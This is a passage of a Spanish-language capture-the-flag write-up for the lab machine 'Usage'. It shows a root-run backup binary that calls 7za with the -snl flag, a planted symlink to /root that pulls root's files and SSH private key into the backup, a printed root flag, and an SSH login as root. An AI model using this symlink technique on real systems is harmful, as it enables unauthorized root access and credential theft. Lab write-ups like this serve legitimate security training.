xander@usage:~$ sudo -l -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User xander may run the following commands on usage:
Sudoers entry:
RunAsUsers: ALL
RunAsGroups: ALL
Options: !authenticate
Commands:
/usr/bin/usage_management
xander@usage:~$
|
Observamos que es un ejecutable, este nos muestra tres opciones, la primera permite realizar un backup el cual encontramos en /var/backups/.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
xander@usage:~$ file /usr/bin/usage_management
/usr/bin/usage_management: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=fdb8c912d98c85eb5970211443440a15d910ce7f, for GNU/Linux 3.2.0, not stripped
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Xeon(R) Gold 5218 CPU @ 2.30GHz (50657),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54898526
Scanning the drive:
2985 folders, 17980 files, 113884964 bytes (109 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20965
Files read from disk: 17980
Archive size: 54907252 bytes (53 MiB)
Everything is Ok
xander@usage:~$
|
Al descomprimir el contenido observamos que realiza un backup del directorio /var/www/html/ donde observamos los directorios de los sitios web.
1
2
3
|
xander@usage:/dev/shm$ ls
project.zip project_admin project_backup usage_blog
xander@usage:/dev/shm$
|
En el caso de las opciones restantes no observamos algun tipo de output.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 2
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 3
Password has been reset.
xander@usage:~$
|
7z - Symlink
Al ejecutar strings sobre el ejecutable observamos que realiza un backup utilizando 7z.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
xander@usage:~$ strings /usr/bin/usage_management
/lib64/ld-linux-x86-64.so.2
[...]
u+UH
/var/www/html
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Error changing working directory to /var/www/html
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
Password has been reset.
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3):
Invalid choice.
:*3$"
GCC: (Ubuntu 11.4.0-1ubuntu1~22.04) 11.4.0
Scrt1.o
[...]
.comment
xander@usage:~$
|
El comando quedaria de la siguiente forma.
1
|
7z a /var/backups/project.zip -tzip -snl -mmt /var/www/html
|
Se utiliza el argumento/flag -snl lo que indica que tambien los enlaces simbolicos serian guardados.
1
|
-snl : store symbolic links as links
|
Intentamos crear un enlace simbolico apuntando al directorio /root.
1
2
3
4
5
6
7
8
9
10
|
xander@usage:/var/www/html$ ln -s /root root
xander@usage:/var/www/html$ ls -lah
total 20K
drwxrwxrwx 5 root xander 4.0K Apr 21 03:01 .
drwxr-xr-x 3 root root 4.0K Apr 2 21:15 ..
drwxrwxr-x 13 dash dash 4.0K Apr 21 02:33 project_admin
drwx------ 2 dash dash 4.0K Apr 21 01:57 project_backup
lrwxrwxrwx 1 xander xander 5 Apr 21 03:01 root -> /root
drwxrwxr-x 12 dash dash 4.0K Apr 2 21:15 usage_blog
xander@usage:/var/www/html$
|
Flag root.txt
Tras la ejecucion y extraccion de archivos del backup observamos con exito el backup de /root. Logramos la lectura de la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
xander@usage:/dev/shm$ ll
total 1220
drwxrwxrwt 6 root root 200 Apr 21 03:02 ./
drwxr-xr-x 20 root root 3960 Apr 21 01:22 ../
drwxrwxr-x 13 xander xander 580 Apr 21 02:33 project_admin/
drwx------ 2 xander xander 60 Apr 21 01:57 project_backup/
drwx------ 7 xander xander 260 Apr 21 01:22 root/
drwxrwxr-x 12 xander xander 480 Apr 2 21:15 usage_blog/
xander@usage:/dev/shm$ ls -lah root
total 16K
drwx------ 7 xander xander 260 Apr 21 01:22 .
drwxrwxrwt 6 root root 200 Apr 21 03:02 ..
lrwxrwxrwx 1 xander xander 9 Apr 21 03:02 .bash_history -> /dev/null
-rw-r--r-- 1 xander xander 3.1K Oct 15 2021 .bashrc
drwxr-xr-x 3 xander xander 80 Aug 24 2023 .cache
-rwxr-xr-x 1 xander xander 307 Apr 3 13:24 cleanup.sh
drwxr-xr-x 4 xander xander 80 Aug 22 2023 .config
drwxr-xr-x 3 xander xander 60 Aug 21 2023 .local
lrwxrwxrwx 1 xander xander 9 Apr 21 03:02 .mysql_history -> /dev/null
-rw-r----- 1 xander xander 33 Apr 21 01:22 root.txt
drwx------ 3 xander xander 60 Aug 6 2023 snap
drwx------ 2 xander xander 100 Apr 2 23:07 .ssh
-rw-r--r-- 1 xander xander 1.5K Oct 28 07:22 usage_management.c
xander@usage:/dev/shm$ cat root/root.txt
4c2e7846fadf6010a17ce36eee53e17b
xander@usage:/dev/shm$
|
Shell
Descubrimos que existe una clave privada SSH para root la utilizamos para tener acceso total sobre la maquina.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
xander@usage:/dev/shm/root/.ssh$ ssh root@localhost -i id_rsa
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:4YfMBkXQJGnXxsf0IOhuOJ1kZ5c1fOLmoOGI70R/mws.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun Apr 21 03:05:37 AM UTC 2024
System load: 0.138671875
Usage of /: 67.8% of 6.53GB
Memory usage: 29%
Swap usage: 0%
Processes: 263
Users logged in: 2
IPv4 address for eth0: 10.10.11.18
IPv6 address for eth0: dead:beef::250:56ff:feb9:b54c
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Apr 8 13:17:47 2024 from 10.10.14.40
root@usage:~# whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/root
root@usage:~#
|